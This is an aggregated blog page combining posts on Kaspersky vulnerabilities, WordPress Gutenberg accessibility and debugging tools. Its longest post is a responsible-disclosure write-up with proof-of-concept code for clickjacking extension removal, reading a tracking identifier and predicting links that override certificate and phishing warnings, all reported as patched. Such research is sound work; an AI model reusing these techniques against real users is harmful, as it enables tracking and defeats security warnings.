

Unique user identifiers once again

In August this year Heise Online demonstrated how Kaspersky software provided websites with a user identifier that was unique to the particular system. This identifier would always be present and unchanged, even if you cleared cookies, used Private Browsing mode or switched browsers. So it presented a great way for websites to track even the privacy-conscious users – a real privacy disaster.

After reading the news I realized that I saw Kaspersky software juggle more unique user identifiers that websites could use for tracking. Most of them have already been defused by the same patch that fixed the vulnerability reported by Heise Online. They overlooked one such value however, so websites could still easily get hold of a system-specific identifier that would never go away.

![]()

After being notified about the issue in August, Kaspersky resolved it with their November patch. As far as I can tell, now there really are no values left that could be used for tracking users.

Predictable control links



When using Kaspersky software, you might occasionally see Kaspersky’s warning pages in your browser. This will especially be the case if a secure connection has been messed with and cannot be trusted.



![]()



There is an “I understand the risks” link here which will override the warning. It’s almost never a good idea to use it, and the fact that Kaspersky places it so prominently on this page is an issue by itself. But I noticed a bigger issue here: this was a regular link that would trigger some special action in the Kaspersky application. And the application would generate these control links using a very simple pattern, allowing websites to predict what future links would look like.

With this knowledge, somebody could mess with your connection to google.com for example and then override the Kaspersky warning, with the application merely displaying a meaningless generic warning to you. Or a website could permanently disable Safe Money protection on a banking website. Phishing warnings could also be disabled in this way without the user noticing. And quite a bit of other functionality relied on these control links.

I notified Kaspersky about this issue in December 2018, it was resolved in July 2019. The links used by current versions of Kaspersky applications can no longer be predicted. However, the most prominent action on a warning page is still “Let me pretend to know what I’m doing and ignore this warning!”

|

|

Marco Zehe: My thoughts on Gutenberg Accessibility |

I have, for the most part, remained silent about the whole WordPress Gutenberg accessibility topic. Others who are closer to the project have been very vocal about it, and continue to do so. However, after a period of sickness, and now returning to more regular blogging, I feel the time has come to break that silence.

What is Gutenberg?

Gutenberg, or the new WordPress block editor, is the next generation writing and site building interface in the WordPress blogging platform. WordPress has evolved to a full content management system over the years, and this new editor is becoming the new standard way of writing posts, building WordPress pages, and more.

The idea is that, instead of editing the whole post or page in a single go, and having to worry about each type of element you want to insert yourself, WordPress takes care of much of this. So if you’re writing an ordinary paragraph, a heading, insert an image, video or audio, a quotation, a “read more” link, or many other types of content, WordPress will allow you to do each of these in separate blocks. You can rearrange them, delete a block in the middle of your content, insert a new block with rich media etc., and WordPress will do the heavy-lifting for you. It will take care of the correct markup, prompt you for the necessary information when needed, and show you the result right where and how it will appear with your theme in use. It is a WYSIWYG (what you see is what you get) editor, but in much more flexible form. You can even nest blocks and arrange them in columns nowadays.

Gutenberg also supports a rich programming interface so new blocks can easily be created, which then blend in with the rest of the editor. This is supposedly less complex than writing whole plugins for a new editor feature or post type. Imagine a block that adds a rich podcast player with chapter markers, show notes and other information, and you can easily embed this in your post or page where needed. Right now, this is a rather complex task. With Gutenberg, designing, arranging and customizing your content is supposed to become much easier and flexible.

The problem is complexity

So the main problem from the beginning was: How to make this seemingly complex user interface so simple even those who cannot code or have web design skills, can easily get around it? WordPress does several things to try and accomplish this. It focuses on each block individually and only shows the controls pertaining to that block. Everything else shrinks down so it doesn’t distract the user.

However, since its inception, the problem was that not everybody was on board with the notion that this editor should work for everybody from the start. In theory, the project leads were, but they were impatient and didn’t want to spend the extra time during the design phase to answer the hard questions around non-mouse interactions, keyboard workflows, non-visual communication of various states of the complex UI, etc. Accessibility was viewed as the thing that “held the web back”, or “could be added later”.

Fast-forward to the end of 2019, and it is clear that full accessibility, and therefore full participation in the experience, is not there yet. While there have been many improvements, there are still many gaps, and new challenges are introduced with almost every feature. But let’s take a look at what has happened so far.

A little bit of history

In March of 2018, some user testing was performed to evaluate the then current state of Gutenberg with screen readers. The accessibility simply was not there then. This is made evident by this report by the WordPress Accessibility team, a group of mainly volunteers who have made it their goal to try and keep on top of all things accessibility around WordPress and Gutenberg.

The whole state of affairs became so frustrating that Rian Rietveld, who had led the WordPress accessibility efforts for quite some time, resigned in October of 2018. Her post also covers a lot of the problems the team was, and from what I can see from the outer rim, still is, facing every day. The situation seems a bit better today, with some more core developers being more on board with accessibility and more aware of issues than they were a year ago, but the project lead, and the lead designers, are still an unyielding wall of resistance most of the time, not willing to embed accessibility processes in their flow from idea to design to implementation. Accessibility requirements are not part of the design process, despite the WordPress codec saying otherwise:

The WordPress Accessibility Coding Standards state that “All new or updated code released in WordPress must conform with the Web Content Accessibility Guidelines 2.0 at level AA.”

Taken from the WordPress Accessibility main page.

One thing that might have helped with awareness a little is the WP Campus Accessibility Audit for Gutenberg, done by the Tenon.io team in early 2019. That report is worth a read, and the links to the open and closed issues uncovered by this audit show how much progress has been made since then. But even that report, publicly available for everybody’s scrutiny and verification, has not managed to reach the project leaders.

My personal take

I am by no means a deeply involved member of the WordPress accessibility team. I am mostly a WordPress user who may have a little more web accessibility knowledge then many other WordPress users, and a day job that requires me to work on other stuff. But what I see here is a repetitive pattern seen in many other projects, too. Treating accessibility as a bolt-on step at the end of any given cycle never works, will never pay off, and never lead to good inclusive results. The work to get this done is much harder than implementing and thinking about accessibility from the start of the project or sprint.

I love the Gutenberg concept. I think concentrating on a single block and getting that right without having to worry about other paragraphs or bits in your post is fantastic. And being able to rearrange your content without fiddling with copy & paste and messy formatting is a totally awesome experience. I use Gutenberg while writing this post, have used various block types throughout, and am getting around the UI quite well. But I also am not the average user. I am very screen-reader-savvy, well experienced in dealing with accessibility quirks and odd behavior, focus loss and other stuff web accessibility shortcomings throw at me every day. Although the experience is much better than it was half a year ago, it is still far from perfect. There are many flaws like the editor not communicating the mode it is in, navigation or editing, and other dynamic complexity that is still so inconsistent sometimes that it might drive one up the wall. But the ideas and broad concept behind Gutenberg itself is totally sound and will move the web forward.

The one big sad and frustrating thing about it is, again, that we as the accessibility community have to fight for participation. We are not included by default. In numbers, that’s roughly twenty percent of the U.S. population that has a permanent disability of one form or another. And that’s not counting temporary disabilities like a broken arm. The self-set accessibility guidelines for the WordPress project are being ignored in the Gutenberg case, as if it was a separate project. And even though discussions have happened, the mindset hasn’t changed much in some key positions. The fact that a bunch of currently fully able-bodied people have actively decided to not be inclusive from the start means that a lot of decisions requiring a certain amount of both empathy and expertise need to be made at lower levels, and pushed into the product via grass root methods, which are often long and cumbersome and only lead to slow results. These can be very tiring. Rian Rietveld resigned as the leader of the accessibility effort in WordPress over this, to preserve her sanity and health, and others might follow.

Some would probably now argue that WordPress and Gutenberg are open-source projects. But you know what? Automattic, who makes quite some good money from these open-source projects, is a company that could easily throw enough monetary and personnel power behind the effort and make accessibility a top tier priority. I’d say hiring a product lead, and a designer who know their stuff would be a good starting point. Proper training for all designers and engineers would be another step. And it’s not like they wouldn’t get anything in return. They sell subscriptions to hosting blogs on WordPress.com, they sell subscriptions for Akismet and Jetpack, which are both plugins without whose self-hosted WordPress would be lacking a lot of functionality nowadays, so those improvements they make to that open-source software of which they are the project owners would feed right back into their revenue stream. Lack of accessibility never pays off.

And a recent update to the theme customizer shows that accessibility can be achieved right when the feature launches. The way one can arrange widgets and customize other bits of one’s design is totally awesome and helps me and others tremendously when setting up a site for themselves or customers. So, it can be done in other WordPress areas, it should be done in Gutenberg, too!

So here’s my public call to action, adding to what people like Amanda have said before: WordPress and Gutenberg project leaders: You want WordPress to be a platform for everyone? Well, I’d say it is about time to put your money where your mouth is, and start getting serious about that commitment. It is never too late to change a public stance and get positive reactions for it. The doors aren’t closed, and I, for one, would whole-heartedly welcome that change of attitude from your end and not bitch about it when it happens. Your call!

https://marcozehe.de/2019/11/27/my-thoughts-on-gutenberg-accessibility/

|

|

Wladimir Palant: Assorted Kaspersky vulnerabilities |

This will hopefully be my last article on vulnerabilities in Kaspersky products for a while. With one article on vulnerabilities introduced by interception of HTTPS connections and another on exposing internal APIs to web pages, what’s left in my queue are three vulnerabilities without any relation to each other.

Note: Lots of technical details ahead. If you only want a high-level summary, there is one here.

Summary of the findings



The first vulnerability affects Kaspersky Protection browser extension for Google Chrome (not its Firefox counterpart) which is installed automatically by Kaspersky Internet Security. Arbitrary websites can trick it into uninstalling Chrome browser extensions (CVE-2019-15684). In particular, they can uninstall Kaspersky Protection itself, which will happen silently. Uninstalling other browser extensions will make Google Chrome display an additional confirmation prompt, so social engineering is required to make the user accept it. While this prompt lowers the severity of the issue considerably, the way it has been addressed by Kaspersky is also quite remarkable. The initial attempt to fix this issue took eight months, yet the issue could be reproduced again after making a trivial change.

The second vulnerability is very similar to the one demonstrated by Heise Online earlier this year. While Kaspersky addressed their report in a fairly thorough way and most values exposed to the web by their application were made unsuitable for tracking, one value was overlooked. I could demonstrate how arbitrary websites can retrieve a user identifier which is unique to the specific installation of Kaspersky Internet Security (CVE-2019-15687). This identifier is shared across all browsers and is unaffected by protection mechanisms such as Private Browsing.

Finally, the last issue affects links used by special web pages produced by Kaspersky Internet Security, such as the invalid certificate or phishing warning pages. These links will trigger actions in the application, for example adding an exception for an invalid certificate, overriding a phishing warning or disabling Safe Money protection on a banking site. I could find a way for websites to retrieve the value of one such link and from it to predict the value assigned to future links (CVE-2019-15688). This allows websites to trigger actions from special pages programmatically, without having to trick the user into clicking them via clickjacking or social engineering.

Uninstalling any browser extension

The issue

Kaspersky Internet Security will install its extensions in all your browsers, something that is supposed to make your browsing safer. These extensions have quite a bit functionality. One particular feature caught my eye: the ability to uninstall other browser extensions, for some reason only present in the extension for Google Chrome but not in its Firefox counterpart. Presumably, this is used to remove known malicious extensions.

function handleDeletePlugin(request, sender, sendResponse) {

chrome.management.uninstall(request.id, function () {

if (chrome.runtime.lastError)

trySendResponse(sendResponse, { result: -1, errorText: chrome.runtime.lastError.message });

else

trySendResponse(sendResponse, { result: 1 });

});

}

This code is triggered by the ext_remover.html page, whenever the element with the ID dbutton is clicked. That’s usually the point where I would stop investigating this, extension pages being out of reach for websites. But this particular page is listed under web_accessible_resources in the extension manifest. This means that any website is allowed to load this page in a frame.

Not just that, this page (like any pages in this extension meant to be displayed in an injected frame) receives its data via window.postMessage() rather than using extension-specific messaging mechanisms. MDN has something to say on the security concerns here:

If you do expect to receive messages from other sites, always verify the sender’s identity using the origin and possibly source properties. Any window (including, for example,

http://evil.example.com) can send a message to any other window, and you have no guarantees that an unknown sender will not send malicious messages.

As you can guess, no validation of the sender’s identity is performed here. So any website can tell that page which extension it is supposed to remove and what text it should display. Oh, and CSS styles are also determined by the embedding page, via cssSrc URL parameter. But just in case that the user won’t click the button voluntarily, it’s possible to use clickjacking and trick them into doing that.

The exploit

Here is the complete proof-of-concept page, silently removing Kaspersky Protection extension if the user clicks anywhere on the page.

<html>

<head>

<script>

window.onload = function(event)

{

let frame = document.getElementById("frame");

frame.contentWindow.postMessage(JSON.stringify({

command: "init",

data: JSON.stringify({

id: "amkpcclbbgegoafihnpgomddadjhcadd"

})

}), "*");

window.addEventListener("mousemove", event =>

{

frame.style.left = (event.clientX - frame.offsetWidth / 2) + "px";

frame.style.top = (event.clientY - frame.offsetHeight / 2) + "px";

});

};

span>script>

span>head>

<body style="overflow: hidden;">

<iframe id="frame"

style="opacity: 0.0001; width: 100px; height: 100px; position: absolute" frameborder="0"

src="chrome-extension://amkpcclbbgegoafihnpgomddadjhcadd/background/ext_remover.html?cssSrc=data:text/css,%2523dbutton{position:fixed;left:0;top:0;width:100%2525;bottom:0}">

span>iframe>

<p>

Click anywhere on this page to get surprised!

span>p>

span>body>

span>html>The mousemove event handler makes sure that the invisible frame is always placed below your mouse pointer. And the CSS styles provided in the cssSrc parameter ensure that the button fills out all the space within the frame. Any click will inevitably trigger the uninstall action. By replacing the id parameter it would be possible to remove other extensions as well, not just Kaspersky Protection itself. Luckily, Chrome won’t allow extensions to do that silently but will ask for an additional confirmation.

So the attackers would need to social engineer the user into believing that this extension actually needs to be removed, e.g. because it is malicious. Normally a rather tricky task, but Kaspersky lending their name for that makes it much easier.

Is this fixed?

In July 2019 Kaspersky notified me about this issue being resolved. They didn’t ask me to verify, and so I didn’t. However, when writing this blog post, I wanted to see what their fix looked like. So I got the new browser extension from Kaspersky Internet Security 2020, unpacked it and went through the source code. Yet this approach didn’t get me anywhere, the logic looked exactly the same as the old one.

So I tried to see the extension in action. I opened my proof-of-concept page and was greeted with this message:

I figured that adding a heuristic for my proof-of-concept is a precaution, maybe a stopgap solution for older versions which didn’t receive the proper fix yet. The heuristic appeared to look for the strings contentWindow, postMessage and background/ext_remover.html in the page source and would only fire if all of them were found. Of course, that’s trivial to circumvent, e.g. by turning a slash into a backslash, so that it is background\ext_remover.html.

Ok, the page loads but the frame doesn’t. Turns out, extension ID changed in the new version, that one is easily updated. Clicking the page… What? The extension is gone? Does it mean that this heuristic actually is their fix? My brain just exploded.

When I notified Kaspersky they immediately confirmed my findings. They also promised that they would be investigating how this could have happened. While it’s unlikely that anybody will ever learn the results of their investigation, I just cannot help thinking that somebody somewhere within their organization must have thought that masking the issue with a heuristic would be sufficient to make the problem go away. And their peers didn’t question this conclusion.

The real fix

A few weeks ago Kaspersky again notified me about the issue being resolved. This time the fix was obvious from the source code:

if (origin !== "http://touch.kaspersky.com")

return;

The origin check here makes sure that websites normally won’t be able to exploit this vulnerability. Unless somebody manages to inject JavaScript code into the touch.kaspersky.com domain. Which is easier than it sounds, given that we are talking about an unencrypted connection – note http: rather than https: being expected here. According to Kaspersky, this part is fixed as well now and the patch is currently being rolled out.

Tracking users with Kaspersky

The issue

In August this year, Heise Online demonstrated how Kaspersky software provides websites with unique user identifiers which can be abused for tracking – regardless of Private Browsing mode and even across different browsers. What I noticed in my previous research: Kaspersky software generates a number of different user-specific identifiers, many within the reach of web pages. I took a look and all of these identifiers were either turned into constants (identical across all installations) or stay only valid for a single session.

That is, almost all of them. The main.js script that Kaspersky Internet Security injects into web pages starts like this:

var KasperskyLab = {

SIGNATURE: "427A2927-6E16-014D-99C8-EDF9A859272B",

CSP_NONCE: "CAD1B86EE5BAB74FB865E59BE19D9AE9",

PLUGINS_LIST: "",

PREFIX: "http://gc.kis.v2.scr.kaspersky-labs.com/",

INJECT_ID: "FD126C42-EBFA-4E12-B309-BB3FDD723AC1",

WORK_IDENTIFIERS: "427A2927-6E16-014D,921A7D4E-AD84-244A,570FF4E7-B048-1D4E,979DF469-AA8E-C049"

};

SIGNATURE and CSP_NONCE change every time Kaspersky Internet Security is restarted, INJECT_ID is the same across all installations. But what about WORK_IDENTIFIERS? This key contains four values. The first one is clearly a substring of SIGNATURE, meaning that it is largely useless for tracking purposes. But the other three turned out to be installation-specific values.

How would a website get hold of the WORK_IDENTIFIERS value? It cannot just download main.js, this is prohibited by the same-origin policy. But there is actually an easier way, thanks to how this script processes it:

if (ns.WORK_IDENTIFIERS)

{

var workIdentifiers = ns.WORK_IDENTIFIERS.split(",");

for (var i = 0; i < workIdentifiers.length; ++i)

{

if (window[workIdentifiers[i]])

{

ns.AddRunner = function(){};

return;

}

window[workIdentifiers[i]] = true;

}

}

Explanation: every value within WORK_IDENTIFIERS ends up as a property on the window object (a.k.a. global variable in JavaScript), apparently to guard against multiple executions of this script. And that’s where web pages can access them as well.

The exploit

The piece of code below looks up all properties containing - in their name. This is sufficient to remove all default properties, only the properties added by Kaspersky will be left.

let keys = Object.keys(window).filter(k => k.includes("-")).slice(1);

if (keys.length)

alert("Your Kaspersky ID: " + keys.join(","));

For reasons of simplicity this abuses an implementation detail in Chrome’s and Firefox’s JavaScript engines. While theoretically the order in which properties are returned by Object.keys() is undefined, in this particular scenario they will be returned in the order in which they were added. This makes it easier to remove the first property which isn’t suitable for purposes of user tracking.

![]()

One more note: even if Kaspersky Internet Security is installed, its script might not be injected into web pages. That is especially the case if Kaspersky Protect browser extension is installed. But that doesn’t mean that this issue isn’t exploitable then. The website can just load this script by itself, its location being predictable as of Kaspersky Internet Security 2020.

The fix

As of Kaspersky Internet Security 2020 Patch E (presumably also Kaspersky Internet Security 2019 Patch I which I didn’t test) the code processing WORK_IDENTIFIERS is still part of the script, but the value itself is gone. So no properties are being set on the window object.

Controlling Kaspersky functionality with links

The issue

Kaspersky software breaking up all HTTPS connections in order to inspect the contents was already topic of a previous article. There I mentioned an implication: if you break up HTTPS connections, you also become responsible for implementing warnings on invalid certificates as such. Here what this warning looks like then:

I’ve already demonstrated how the link titled “I understand the risks” here is susceptible to clickjacking attacks, websites can make the user click it without realizing what they are clicking. However, if you look at how this link works, an even bigger issue becomes apparent.

If you (like me) expected some JavaScript code at work here, connecting to the Kaspersky application in an elaborate fashion: no, nothing like that here. In fact, it’s a plain link of the form https://93.184.216.34/?1568807468_kis_cup_01234567_89AB_CDEF_0123_456789ABCDEF_. Here, https://93.184.216.34/ is the website that the certificate warning applies to. It never receives this request however, the request being processed by the local Kaspersky application instead – if the magic parameter is found valid. The part starting with _kis_cup_ is identical for all links on this machine. The only part changing is 1568807468. What is it? If you guessed that it is a Unix timestamp, then you are mostly correct. But it doesn’t indicate the time when the link was generated, it rather appears to be related to the time when the Kaspersky application started. And it is incremented with each new link generated.

The exploit

Altogether, this means that you only need to see one link and you will be able to guess what future links will look like. But how to get your hands on this link, with the same-origin policy in place? Right, you need to access a certificate warning page for your own site. My proof-of-concept server would serve up two different SSL certificates: first a valid one, allowing the proof-of-concept page to load, then an invalid one, making sure that the proof-of-concept page downloading itself will receive the Kaspersky certificate warning page. So if we hijacked the traffic to google.com but don’t want the user to see a certificate warning page, we could do something like this:

fetch(location.href).then(response =>

{

return response.text();

}).then(text =>

{

let match = /url-falsepositive.*?href="([^"]+)/.exec(text);

let url = match[1];

url = url.replace(/\?\d+/, match =>

{

return "?" + (parseInt(match.substr(1), 10) + 2);

}).replace(/^[^?]+/, "https://www.google.com/");

fetch("https://www.google.com/").catch(e =>

{

location.href = url;

});

});

After downloading the certificate warning page for our own website, we extract the override link. We replace the host part of that link to make it point to google.com and increase the “timestamp” by two (there are two links on each certificate warning page). After that we trigger downloading a page from google.com – we won’t get to see the response of course, but Kaspersky will generate a certificate warning page here and our override link becomes valid. Loading it then will trigger a generic warning from Kaspersky:

If we can social engineer the user into accepting this warning, we’ll have successfully overridden the certificate for google.com and can now do our evil thing with it. The previous article already demonstrated what this social engineering might look like.

And this isn’t the only thing we can do, similar links are used in other places as well. For example, Kaspersky Internet Security has a feature called Safe Money which makes sure that banking websites are opened in a separate browser profile. So when you first open a banking site you will see a prompt like the one below.

How these buttons work? You guessed it, they are using links exactly like the ones on certificate warning pages. And it’s the same incremental counter as well. So using the same approach as above we could also disable Safe Money on banking websites, and this functionality won’t even prompt for additional confirmation.

There is also phishing protection functionality in Kaspersky Internet Security. So if you happen on a phishing page, you will see a Kaspersky warning instead. The override links there look like http://touch.kaspersky.com/kis_cup_01234567_89AB_CDEF_0123_456789ABCDEF_1568807468. That’s actually the same values as with the certificate warning page, merely rearranged. So an arbitrary website will also be able to override these phishing warning pages.

I’m going to stop here, don’t want to bore you will all the features in this application relying on this kind of links.

The fix

Kaspersky Internet Security 2019 Patch F replaced the timestamp in the links by a randomly generated GUID. This makes sure that the links aren’t predictable, so the attack no longer works. It doesn’t fully address the clickjacking scenario however, which is probably why Kaspersky Internet Security 2020 for a while stopped displaying certificate warning pages altogether. Instead, there was a message displayed outside the browser. Probably a good choice, but this change was reverted for some reason.

Interestingly, I’ve since looked at Avast/AVG products which also break up HTTPS connections. These managed to do it without replacing browser’s certificate warning pages however. Their approach: don’t touch connections with invalid certificates, let the browser reject them instead. Also, when replacing valid certificates by their own, keep certificate subject unchanged so that name mismatches will be flagged by the browser. Maybe Kaspersky could consider that approach as well?

Timeline

- 2018-12-18: Sent report via Kaspersky bug bounty program: Predictable links on certificate warning pages.

- 2018-12-21: Sent report via Kaspersky bug bounty program: Websites can trigger uninstallation of browser extensions.

- 2018-12-24: Kaspersky acknowledges the issues and says that they are working on fixing them.

- 2019-07-29: Kaspersky notifies me about these two issues being fixed in KIS 2020.

- 2019-07-29: Requested disclosure of my reports.

- 2019-08-05: Kaspersky denies disclosure, citing that users need time to update.

- 2019-08-19: Notified Kaspersky that I plan to publish a blog post on these issues on 2019-11-25.

- 2019-08-19: Sent report via email: Exposure of unique user ID. Disclosure deadline: 2019-11-25.

- 2019-08-19: Kaspersky confirms receiving the new report.

- 2019-09-18: Sent report via email: Websites can still trigger uninstallation of browser extensions. Disclosure deadline is still 2019-11-25, given how trivial it is to modify the original proof of concept.

- 2019-09-19: Kaspersky confirms that the vulnerability still exists and acknowledges the deadline.

- 2019-11-07: Kaspersky notifies me about the remaining issues being fixed in 2019 (Patch I) as well as 2020 (Patch E) family of products.

- 2019-11-15: Evaluated the fixes and notified Kaspersky about extension uninstall being still possible to trigger via Man-in-the-Middle attack.

- 2019-11-22: Kaspersky notifies me about the remaining attack surface being removed in the patch supposed to become available by 2019-11-28.

https://palant.de/2019/11/27/assorted-kaspersky-vulnerabilities/

|

|

Robert O'Callahan: Your Debugger Sucks |

Author's note: Unfortunately, my tweets and blogs on old-hat themes like "C++ sucks, LOL" get lots of traffic, while my messages about Pernosco, which I think is much more interesting and important, have relatively little exposure. So, it's troll time.

TL;DR Debuggers suck, not using a debugger sucks, and you suck.

If you don't use an interactive debugger then you probably debug by adding logging code and rebuilding/rerunning the program. That gives you a view of what happens over time, but it's slow, can take many iterations, and you're limited to dumping some easily accessible state at certain program points. That sucks.

If you use a traditional interactive debugger, it sucks in different ways. You spend a lot of time trying to reproduce bugs locally so you can attach your debugger, even though in many cases those bugs have already been reproduced by other people or in CI test suites. You have to reproduce the problem many times as you iteratively narrow down the cause. Often the debugger interferes with the code under test so the problem doesn't show up, or not the way you expect. The debugger lets you inspect the current state of the program and stop at selected program points, but doesn't track data or control flow or remember much about what happened in the past. You're pretty much stuck debugging on your own; there's no real support for collaboration or recording what you've discovered.

If you use a cutting-edge record and replay debugger like rr, it sucks less. You only have to reproduce the bug once and the recording process is probably less invasive. You can reverse-execute for a much more natural debugging experience. However, it's still hard to collaborate, interactive response can be slow, and the feature set is mostly limited to the interface of a traditional debugger even though there's much more information available under the hood. Frankly, it still sucks.

Software developers and companies everywhere should be very sad about all this. If there's a better way to debug, then we're leaving lots of productivity — therefore money — on the table, not to mention making developers miserable, because (as I mentioned) debugging sucks.

If debugging is so important, why haven't people built better tools? I have a few theories, but I think the biggest reason is that developers suck. In particular, developer culture is that developers don't pay for tools, especially not debuggers. They have always been free, and therefore no-one wants to pay for them, even if they would credibly save far more money than they cost. I have lost count of the number of people who have told me "you'll never make money selling a debugger", and I'm not sure they're wrong. Therefore, no-one wants to invest in them, and indeed, historically, investment in debugging tools has been extremely low. As far as I know, the only way to fix this situation is by building tools so much better than the free tools that the absurdity of refusing to pay for them is overwhelming, and expectations shift.

Another important factor is that the stagnation of debugging technology has stunted the imagination of developers and tool builders. Most people have still never even heard of anything better than the traditional stop-and-inspect debugger, so of course they're not interested in new debugging technology when they expect it to be no better than that. Again, the only cure I see here is to push harder: promulgation of better tools can raise expectations.

That's a cathartic rant, but of course my ultimate point is that we are doing something positive! Pernosco tackles all those debugger pitfalls I mentioned; it is our attempt to build that absurdly better tool that changes culture and expectations. I want everyone to know about Pernosco, not just to attract the customers we need for sustainable debugging investment, but so that developers everywhere wake up to the awful state of debugging and rise up to demand an end to it.

http://robert.ocallahan.org/2019/11/your-debugger-sucks.html

|

|

Wladimir Palant: Internal Kaspersky API exposed to websites |

